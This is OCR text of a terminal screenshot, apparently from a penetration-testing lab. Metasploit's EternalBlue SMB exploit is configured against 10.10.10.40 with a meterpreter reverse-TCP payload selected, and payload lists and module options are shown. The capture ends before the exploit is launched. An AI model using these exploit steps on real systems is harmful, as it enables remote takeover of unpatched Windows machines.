 Applications Places Terminal Wed 20:36 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
n), Reverse TCP Stager with UUID Support (Windows x64)
42 windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injectio
n), Windows x64 Reverse HTTP Stager (winhttp)
43 windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injectio
n), Windows x64 Reverse HTTPS Stager (winhttp)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/reverse_https
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.